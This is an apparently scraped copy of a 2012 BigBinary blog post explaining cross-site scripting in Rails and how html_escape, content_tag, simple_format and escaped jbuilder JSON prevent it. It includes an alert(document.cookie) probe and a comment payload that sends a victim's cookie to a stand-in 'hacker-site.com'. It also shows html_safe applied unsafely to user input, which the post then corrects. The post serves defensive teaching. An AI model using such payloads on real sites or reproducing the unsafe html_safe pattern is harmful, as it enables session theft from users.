

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bigbinary.com/blog/xss-and-rails
body_size: 19821
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta content="initial-scale=1.0, width=device-width" name="viewport"/><meta content="DJEVow98-GrR3A0YgYJ3uWDL2mNZmHYtO5xeWfb3gl8" name="google-site-verification"/><meta content="h7gkwxej8qth4dxv1bednsh8d97jux" name="facebook-domain-verification"/><link href="https://www.bigbinary.com/blog/feed.xml" rel="alternate" title="BigBinary » Feed" type="application/rss+xml"/><link href="https://www.bigbinary.com/blog_images/icon-light-small.png" rel="apple-touch-icon"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="BigBinary"/><meta name="twitter:creator" content="bigbinary"/><meta property="og:locale" content="en_IE"/><meta property="og:site_name" content="BigBinary"/><title>XSS and Rails | BigBinary Blog</title><meta name="robots" content="index,follow"/><meta name="googlebot" content="index,follow"/><meta name="description" content="Cross site scripting attacks are common. Rails has mechanisms to protect applications from such attacks. This blog discusses how Rails provides those mechansisms."/><meta property="og:title" content="XSS and Rails"/><meta property="og:description" content="Cross site scripting attacks are common. Rails has mechanisms to protect applications from such attacks. This blog discusses how Rails provides those mechansisms."/><meta property="og:url" content="https://www.bigbinary.com/blog/xss-and-rails"/><meta property="og:type" content="article"/><meta property="article:published_time" content="Thu May 10 2012 00:00:00 GMT+0000 (Coordinated Universal Time)"/><meta property="article:modified_time" content="Thu May 10 2012 00:00:00 GMT+0000 (Coordinated Universal Time)"/><meta property="article:author" content="Neeraj Singh"/><meta property="article:tag" content="Rails"/><meta property="og:image" content="https://res.cloudinary.com/dpc4i4bdx/image/upload/q_auto:eco/f_auto/bigbinary_blogs/default_blog_image.png"/><meta property="og:image:alt" content="XSS and Rails logo"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="627"/><link rel="canonical" href="https://www.bigbinary.com/blog/xss-and-rails"/><meta property="keywords" content="rails, ruby, reactjs, engineering, nextjs, react native, design, UX, rails 7, cypress, ruby 3.1, postgraphile, docker, rails 6.1,               ruby 3, ruby 2.7, rails 6, rails 5.2, ruby 2.6, devops, raisl 5, kubernetes, geocoding, puppeteer, elm, ios, postgresql,               ruby 2.5, ramda, rails 5.1, ruby 2.4, qa, jquery"/><meta name="next-head-count" content="29"/><link href="https://neeto-editor-cdn.neeto.com" rel="preconnect"/><link href="https://neeto-editor-cdn.neeto.com/editor-content.min.css" rel="stylesheet"/><link rel="preload" href="https://df24drlqzpfz8.cloudfront.net/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://df24drlqzpfz8.cloudfront.net/_next/static/media/558ca1a6aa3cb55e-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://df24drlqzpfz8.cloudfront.net/_next/static/media/4c9affa5bc8f420e-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://df24drlqzpfz8.cloudfront.net/_next/static/css/cdd519620fab4a0a.css" as="style" crossorigin=""/><link rel="stylesheet" href="https://df24drlqzpfz8.cloudfront.net/_next/static/css/cdd519620fab4a0a.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/webpack-d98ffa1a4987b4a3.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/framework-fa7d4e51b9ee4afd.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/main-52f50fe936b72998.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/pages/_app-030368158cf3bc45.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/a198fdd9-3e429da2d2968600.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/311-8bf1b10d052d58dc.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/813-c8d24b3be58b31fb.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/812-cd618d990ef05a2f.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/264-3cd3999df9b1f70e.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/497-2ef585f435b0b31f.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/chunks/pages/blog/%5Bslug%5D-5ac7e1b5d21478e4.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/9OcwkGfDna_pa2jSWXUls/_buildManifest.js" defer="" crossorigin=""></script><script src="https://df24drlqzpfz8.cloudfront.net/_next/static/9OcwkGfDna_pa2jSWXUls/_ssgManifest.js" defer="" crossorigin=""></script></head><body><div id="__next"><div class="wrapper w-full flex min-h-screen flex-col __variable_aa949d __variable_5204a6 __variable_d6addc relative"><noscript><img alt="fb" height="1" src="https://www.facebook.com/tr?id=2195358720635429&amp;ev=PageView&amp;noscript=1" style="display:none" width="1"/></noscript><header class="sticky top-0 z-30 duration-500 transition-all bg-banner-bg shadow"><div class="h-16 md:h-[70px] py-2 bb-web__container"><div class="flex items-center justify-between h-full"><div class="shrink-0"><a aria-label="BigBinary Logo" href="/"><div class="bb-web-image-wrapper" style="width:104px"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="BigBinary Logo" src="[data-uri]" decoding="async" data-nimg="fill" class="bb-web-image" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;background-size:cover;background-position:0% 0%;filter:blur(20px);background-image:url(&quot;[data-uri]&quot;)"/><noscript><img alt="BigBinary Logo" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" class="bb-web-image" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fbb-logo-white.svg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fbb-logo-white.svg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fbb-logo-white.svg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fbb-logo-white.svg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fbb-logo-white.svg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fbb-logo-white.svg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fbb-logo-white.svg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fbb-logo-white.svg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fbb-logo-white.svg&amp;w=3840&amp;q=75"/></noscript></span></div></a></div><div class="bb-web__menu-block"><nav aria-label="Main navigation" class="hidden md:flex items-center"><ul class="flex" role="menubar"><li class="relative px-5 group" role="none"><a role="menuitem" class="flex items-center text-base leading-none font-medium justify-center select-none relative text-primary-white bb-web-header-menu" href="/clients">Clients</a></li><li class="relative px-5 group" role="none"><a role="menuitem" class="flex items-center text-base leading-none font-medium justify-center select-none relative text-primary-white bb-web-header-menu" href="/services/ruby-on-rails-consulting">Services</a></li><li class="relative px-5 group" role="none"><a role="menuitem" class="flex items-center text-base leading-none font-medium justify-center select-none relative text-primary-white bb-web-header-menu" href="/blog/all">Blog</a></li></ul><a aria-label="Contact us - Opens contact page" class="bb-web-button bb-web-button-style-primary bb-web-button-size-normal ml-8" href="/contact">Contact Us</a></nav><button aria-controls="mobile-menu" aria-expanded="false" aria-label="Navigation Toggle" class="p-0 border-none outline-none select-none md:hidden"><svg height="21" viewBox="0 0 23 23" width="23"><path fill="transparent" stroke="#ffffff" stroke-linecap="round" stroke-width="2" d="M 2 2.5 L 20 2.5"></path><path fill="transparent" stroke="#ffffff" stroke-linecap="round" stroke-width="2" d="M 2 9.423 L 20 9.423" opacity="1"></path><path fill="transparent" stroke="#ffffff" stroke-linecap="round" stroke-width="2" d="M 2 16.346 L 20 16.346"></path></svg></button></div></div></div></header><section class="grow"><div class="mx-auto flex max-w-3xl flex-col px-6 md:px-4 pt-6 md:pt-10 xl:pt-20 pb-6 xl:pb-10"><h1 class="bb-web-typography bb-web-typography--style-h1 font-bold text-3xl! break-words leading-[1.1]! md:text-5xl! md:-tracking-[1px]! lg:text-[56px]!">XSS and Rails</h1><div class="mt-6 flex items-center w-full gap-3"><div class="flex border border-primary-white rounded-full"><div class="bb-web-image-wrapper rounded-full h-8! overflow-hidden aspect-square inline-block w-8! h-8! animate-pulse bg-light-gray"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Neeraj Singh avatar" src="[data-uri]" decoding="async" data-nimg="fill" class="bb-web-image" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;background-size:cover;background-position:0% 0%;filter:blur(20px);background-image:url(&quot;[data-uri]&quot;)"/><noscript><img alt="Neeraj Singh avatar" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" class="bb-web-image" sizes="100vw" srcSet="/_next/image?url=%2Fblog_images%2Fteam%2Fneerajsingh0101.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fblog_images%2Fteam%2Fneerajsingh0101.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fblog_images%2Fteam%2Fneerajsingh0101.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fblog_images%2Fteam%2Fneerajsingh0101.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fblog_images%2Fteam%2Fneerajsingh0101.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fblog_images%2Fteam%2Fneerajsingh0101.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fblog_images%2Fteam%2Fneerajsingh0101.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fblog_images%2Fteam%2Fneerajsingh0101.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fblog_images%2Fteam%2Fneerajsingh0101.jpg&amp;w=3840&amp;q=75"/></noscript></span></div></div><div class="flex md:items-center md:flex-row flex-col lg:gap-5 md:gap-3"><p class="bb-web-typography bb-web-typography--style-body2 font-semibold leading-snug text-primary-black lg:text-lg! text-base!"><a class="text-primary-black hover:opacity-80 no-underline" href="/blog/authors/neerajsingh0101">Neeraj Singh</a></p><p class="bb-web-typography bb-web-typography--style-body4 font-normal leading-tight text-primary-black">May 10, 2012</p></div></div></div><div class="bg-primary-white"><div class="mx-auto max-w-3xl md:px-4 px-6"><div class="md:pb-14 pb-10"><div class="w-full neeto-editor-content neeto-editor-size--large neeto-ui-theme--light"><p>XSS is
<a href="https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project" target="_blank">consistently a top</a>
web application security risk as per
<a href="https://www.owasp.org/index.php/Main_Page" target="_blank">The Open Web Application Security Project (OWASP)</a>
.</p>
<p>XSS vulnerability allows hacker to <strong>execute JavaScript code</strong> that hacker has
put in.</p>
<p>Most web applications has a form. User enters
<code class="bb-web__inline-code">&lt;script&gt;alert(document.cookie)&lt;/script&gt;</code> in address field and hits submit. If
user sees a JavaScript alert then it means user can execute the JavaScript code
that user has put in. It means site has XSS vulnerability.</p>
<p>Almost all modern web applications have some JavaScript code. And the
application executes JavaScript code. So running JavaScript code is not an
issue. The issue is that in this case hacker is able to put in JavaScript code
and then hacker is able to run that code. No one should be allowed to put their
JavaScript code into the application.</p>
<p>If a hacker can execute JavaScript code then the hacker can see some other
persons&#x27; cookie. Later we will see how hacker can do that.</p>
<p>If you are logged into an application then that application sets a cookie. That
is how the application knows that you are logged in.</p>
<p>If a hacker can see someone else&#x27;s cookie then the hacker can log in as that
person by stealing cookie.</p>
<p>Having SSL does not protect site from XSS vulnerability.</p>
<p>XSS stands for <em>Cross-site scripting</em>. It is a very misleading name because XSS
has absolutely nothing to do with <em>cross-site</em>. It has everything to do with a
site, any site.</p>
<h2>A practical example</h2>
<p>It is very common to display address in a formatted way. Usually the code is
something like this.</p>
<pre><code>array = [name, address1, address2, city_name, state_name, zip, country_name]
array.compact.join(&#x27;&lt;br /&gt;&#x27;)
</code></pre>
<p>When developer looks at the html page developer will see something like this.</p>
<p><img alt="xss" src="/blog_images/2012/xss-and-rails/xss1.png" style="border-radius:1rem;border:1px solid #e1e1e8;cursor:pointer"/></p>
<p><code class="bb-web__inline-code">&lt;br /&gt;</code> tag is literally shown on the screen. Developer looks at the html
markup rendered by Rails and it looks like this</p>
<p><img alt="xss" src="/blog_images/2012/xss-and-rails/xss2.png" style="border-radius:1rem;border:1px solid #e1e1e8;cursor:pointer"/></p>
<p>So the developer comes back to code and marks the string <code class="bb-web__inline-code">html_safe</code> as shown
below.</p>
<pre><code>array = [name, address1, address2, city_name, state_name, zip, country_name]
array.compact.join(&#x27;&lt;br /&gt;&#x27;).html_safe
</code></pre>
<p>Now the browser renders the address with proper <code class="bb-web__inline-code">&lt;br /&gt;</code> tag and the address
looks nicely formatted as shown below.</p>
<p><img alt="xss" src="/blog_images/2012/xss-and-rails/xss3.png" style="border-radius:1rem;border:1px solid #e1e1e8;cursor:pointer"/></p>
<p>The developer is happy and the developer moves on.</p>
<p>However notice that developer has marked user input data like <code class="bb-web__inline-code">address1</code> as
<code class="bb-web__inline-code">html_safe</code> and that&#x27;s dangerous.</p>
<h2>Hacker in action</h2>
<p>The application has a number of users and everything is running smoothly. All
the users are seeing properly formatted address. And then one day a hacker tried
to hack the site. The hacker puts in address1 as
<code class="bb-web__inline-code">&lt;script&gt;alert(document.cookie)&lt;/script&gt;</code>.</p>
<p>Now the hacker will see a JavaScript alert which might look like this.</p>
<p><img alt="xss" src="/blog_images/2012/xss-and-rails/xss4.png" style="border-radius:1rem;border:1px solid #e1e1e8;cursor:pointer"/></p>
<p>If we look at the html markup then the html might look like this.</p>
<pre><code>John Smith&lt;br /&gt;&lt;script&gt;alert(document.cookie)&lt;/script&gt;&lt;br /&gt;Suite #110
&lt;br /&gt;Miami&lt;br /&gt;FL&lt;br /&gt;33027&lt;br /&gt;USA
</code></pre>
<p>Hacker had put in <code class="bb-web__inline-code">&lt;script&gt;</code> and the application sent that code to browser.
Browser did its job. It executed the JavaScript code and in the process hacker
is able to see the cookie.</p>
<h2>How would hacker steal someone else&#x27;s information.</h2>
<p>Let&#x27;s say that an application has a comment form. In the comment form hacker
puts in comment as following.</p>
<p>&lt;script&gt;
window.location=&#x27;<a href="http://hacker-site.com?cookie=&amp;#39;+document.cookie" target="_blank">http://hacker-site.com?cookie=&amp;#39;+document.cookie</a>
&lt;/script&gt;</p>
<p>Next day another user, Mary, comes to the site and logs in. She is reading the
same post and that post has a lot of comments and one of the comments is comment
posted by the hacker.</p>
<p>The application loads all the comments including the comment posted by the
hacker.</p>
<p>When browser sees JavaScript code then browser executes it. And now Mary&#x27;s
cookie information has been sent to hacker-site and Mary is not even aware of
it.</p>
<p>This is a classic case of XSS attack and this is how hacker can next time login
as Mary just by using her cookie information.</p>
<h2>Fixing XSS</h2>
<p>Now that we know how hacker might be able to execute JavaScript code on our
application question is how do we prevent it.</p>
<p>Well there is only way to prevent it. And that is <strong>do not send <code class="bb-web__inline-code">&lt;script&gt;</code> tag
to the browser</strong>. If we send <code class="bb-web__inline-code">&lt;script&gt;</code> tag to the browser then browser will
execute that JavaScript.</p>
<p>So what can we do so that <code class="bb-web__inline-code">&lt;script&gt;</code> tag is not sent to the browser.</p>
<h2>Rails default behavior is to keep things secure</h2>
<p>Before we start looking at solutions lets revisit what happened when earlier we
did not mark content as <code class="bb-web__inline-code">html_safe</code>. So let&#x27;s remove <code class="bb-web__inline-code">html_safe</code> and lets try to
see the content posted by the hacker.</p>
<p>So the code without <code class="bb-web__inline-code">html_safe</code> would look like this.</p>
<pre><code>array = [name, address1, address2, city_name state_name, zip, country_name]
array.compact.join(&#x27;&lt;br /&gt;&#x27;)
</code></pre>
<p>And if we execute this code then hackers address would look like this.</p>
<pre><code>John Smith&lt;br /&gt;&lt;script&gt;alert(document.cookie)&lt;/script&gt;&lt;br /&gt;Suite #110&lt;br /&gt;Miami&lt;br /&gt;FL&lt;br /&gt;33027&lt;br /&gt;USA
</code></pre>
<p>Notice that in this case no JavaScript alert was seen. Hacker gets to see the
address hacker had posted. Why is that. To answer that let&#x27;s look at the html
markup.</p>
<pre><code>John Smith&amp;lt;br /&amp;gt;&amp;lt;script&amp;gt;alert(document.cookie)&amp;lt;/script&amp;gt;&amp;lt;
br /&amp;gt;Suite #110&amp;lt;br /&amp;gt;Miami&amp;lt;br /&amp;gt;FL&amp;lt;br /&amp;gt;33027&amp;lt;br /&amp;gt;USA
</code></pre>
<p>As we can see Rails did not render the address exactly as it was posted by the
hacker. Rails did something because of which <code class="bb-web__inline-code">&lt;script&gt;</code> turned into
<code class="bb-web__inline-code">&amp;lt;script&amp;gt;</code>.</p>
<p>Rails html escaped the content by using method
<a href="https://github.com/rails/rails/blob/72ffeb9fe58c46bd556a85bed5214d8f482737a5/activesupport/lib/active_support/core_ext/string/output_safety.rb#L21" target="_blank">html_escape</a>.</p>
<p>By default Rails assumes that all content is not safe and thus Rails subjects
all content to <code class="bb-web__inline-code">html_escape</code> method.</p>
<p>Problem is that here we are trying to format the content using <code class="bb-web__inline-code">&lt;br /&gt;</code> and
Rails is escaping that also. We need to escape only the user content and not
escape <code class="bb-web__inline-code">&lt;br /&gt;</code>. Here is how we can do that.</p>
<pre><code>array = [name, address1, address2, city_name, state_name, zip, country_name]
array.compact.map{ |i| ERB::Util.html_escape(i) }.join(&#x27;&lt;br /&gt;&#x27;).html_safe
</code></pre>
<p>In the above case we are marking the content as <code class="bb-web__inline-code">html_safe</code> because we subjected
the content through <code class="bb-web__inline-code">html_escape</code> and now we are sure that no unescaped user
content can go through.</p>
<p>This will show address in the browser like this.</p>
<p><img alt="xss" src="/blog_images/2012/xss-and-rails/xss5.png" style="border-radius:1rem;border:1px solid #e1e1e8;cursor:pointer"/></p>
<p>Above solution worked. <code class="bb-web__inline-code">&lt;br /&gt;</code> is not escaped and user input was properly
escaped.</p>
<h2>Another solution using content_tag</h2>
<p>In the above case we used <code class="bb-web__inline-code">html_escape</code> and it worked. However if we need to add
say <code class="bb-web__inline-code">&lt;strong&gt;</code> tag then adding the opening tag and then closing tag could be
quite cumbersome. For such cases we can use
<a href="https://github.com/rails/rails/blob/861b70e92f4a1fc0e465ffcf2ee62680519c8f6f/actionview/lib/action_view/helpers/tag_helper.rb#L103" target="_blank">content_tag</a></p>
<p>By default <code class="bb-web__inline-code">content_tag</code> escapes the input text.</p>
<pre><code>array = [name, address1, address2, city_name, state_name, zip, country_name]
array.compact.map{ |i| ActionController::Base.helpers.content_tag(:strong, i) }.join(&#x27;&#x27;).html_safe
</code></pre>
<h2>simple_format for simple formatting</h2>
<p>If you want to format the text a little bit then you can use
<a href="http://api.rubyonrails.org/classes/ActionView/Helpers/TextHelper.html#method-i-simple_format" target="_blank">simple_format</a>
. If user enters a bunch of text in text area then simple_format can help make
the text look pretty without compromising security. It will strip away
<code class="bb-web__inline-code">&lt;script&gt;</code> and security sensitive tags. <code class="bb-web__inline-code">html_escape</code> internally uses
<a href="https://github.com/rails/rails/blob/master/actionview/lib/action_view/helpers/sanitize_helper.rb" target="_blank">sanitize</a>
method. Note that <code class="bb-web__inline-code">simple_format</code> will remove <code class="bb-web__inline-code">script</code> tag while solutions like
<code class="bb-web__inline-code">html_escape</code> will preserve <code class="bb-web__inline-code">script</code> tag in escaped format.</p>
<h2>Handling JSON data</h2>
<p>We use <a href="https://github.com/rails/jbuilder" target="_blank">jbuilder</a> and view looks like this.</p>
<pre><code>json.user do
  json.name @user.name
  json.address1 @user.address1
  json.address2 @user.address2
  json.city_name @user.city_name
  json.state_name @user.state_name
  json.zip @user.zip
  json.country_name @user.country_name
end
</code></pre>
<p>This will produce JSON structure as shown below.</p>
<p><img alt="xss" src="/blog_images/2012/xss-and-rails/xss6.png" style="border-radius:1rem;border:1px solid #e1e1e8;cursor:pointer"/></p>
<p>On the client side there is JavaScript code to display the content.
<code class="bb-web__inline-code">$(&#x27;body&#x27;).append(data.about)</code> does the job. Well when that content is added to
DOM then browser will execute JavaScript code and now we are back to the same
problem.</p>
<p>There are two ways we can handle this problem. We can send the data as it is in
JSON format. Then it is a responsibility of client side JavaScript code to
append data in such a way that html tags like <code class="bb-web__inline-code">script</code> are not executed.</p>
<p>jQuery provides <a href="http://api.jquery.com/text/" target="_blank">text(input)</a> method which escapes
input value. Here is an example.</p>
<p><img alt="jquery text" src="/blog_images/2012/xss-and-rails/text.png" style="border-radius:1rem;border:1px solid #e1e1e8;cursor:pointer"/></p>
<p>In this case the entire responsibility of escaping the content rests on
JavaScript. While using the data JavaScript code constantly needs to be aware of
which content is user input and must be escaped and which content is not user
input.</p>
<p>That is why we favor the solution where JSON content is escaped to begin with.
For escaping the content we can use <code class="bb-web__inline-code">h</code> or <code class="bb-web__inline-code">html_escape</code> helper method.</p>
<pre><code>json.user do
  json.name h(@user.name)
  json.address1 h(@user.address1)
  json.address2 h(@user.address2)
  json.city_name h(@user.city_name)
  json.state_name h(@user.state_name)
  json.zip h(@user.zip)
  json.country_name h(@user.country_name)
end
</code></pre>
<p><img alt="xss" src="/blog_images/2012/xss-and-rails/xss7.png" style="border-radius:1rem;border:1px solid #e1e1e8;cursor:pointer"/></p>
<p>As you can see the user content is escaped. Now this data can be sent to client
side and we do not need to worry about <code class="bb-web__inline-code">script</code> tag being executed.</p></div></div><div class="pt-6 md:pb-16 pb-10 border-t border-content-shade space-y-6"><p class="bb-web-typography bb-web-typography--style-body2 leading-normal text-content-dark md:text-lg text-base">Follow<!-- --> <a class="text-primary-blue hover:opacity-80" target="_blank" href="https://x.com/BigBinary">@bigbinary</a> <!-- -->on X. Check out our <a class="text-primary-blue hover:opacity-80" href="/blog/all">full blog archive</a>.</p></div></div></div></section><footer class="bg-primary-white"><div class="lg:py-20 py-10 md:py-12 bg-banner-bg"><div class="bb-web__container"><h2 class="bb-web-typography bb-web-typography--style-h2 md:mb-7 mb-5 text-primary-white leading-[1.2]"><span class="bb-web-highlighted-text">Got a project</span> in mind?</h2><a aria-label="Contact Us" class="bb-web-button bb-web-button-style-primary bb-web-button-size-normal" href="/contact">Contact Us</a></div></div><div class="bb-web__container"><div class="flex flex-col lg:pt-24 md:pt-20 pt-12 pb-8 lg:flex-row"><div class="w-full pr-2 mb-12 lg:w-5/12 lg:mb-0"><div class="inline-block mb-4"><a aria-label="BigBinary Logo" href="/"><div class="bb-web-image-wrapper" style="width:135px"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="BigBinary Logo" src="[data-uri]" decoding="async" data-nimg="fill" class="bb-web-image" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;background-size:cover;background-position:0% 0%;filter:blur(20px);background-image:url(&quot;[data-uri]&quot;)"/><noscript><img alt="BigBinary Logo" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" class="bb-web-image" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fbb-logo-black.svg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fbb-logo-black.svg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fbb-logo-black.svg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fbb-logo-black.svg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fbb-logo-black.svg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fbb-logo-black.svg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fbb-logo-black.svg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fbb-logo-black.svg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fbb-logo-black.svg&amp;w=3840&amp;q=75"/></noscript></span></div></a></div><div class="block"><a class="text-base leading-none text-content-dark" href="/cdn-cgi/l/email-protection#b2dad7dededdf2d0dbd5d0dbdcd3c0cb9cd1dddf"><span class="__cf_email__" data-cfemail="127a777e7e7d52707b75707b7c73606b3c717d7f">[email&#160;protected]</span></a></div><ul class="mt-4 space-x-4"><li class="inline-block"><a aria-label="Twitter" class="flex items-center group justify-center w-8 h-8 transition-all rounded-full bg-banner-bg hover:bg-primary-blue" href="https://twitter.com/bigbinary" rel="noreferrer" target="_blank"><div class="bb-web-image-wrapper" style="width:16px"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Twitter" src="[data-uri]" decoding="async" data-nimg="fill" class="bb-web-image" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;background-size:cover;background-position:0% 0%;filter:blur(20px);background-image:url(&quot;[data-uri]&quot;)"/><noscript><img alt="Twitter" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" class="bb-web-image" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fsocial-media%2Fx.svg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fsocial-media%2Fx.svg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fsocial-media%2Fx.svg&amp;w=828&amp;q=75 828w, 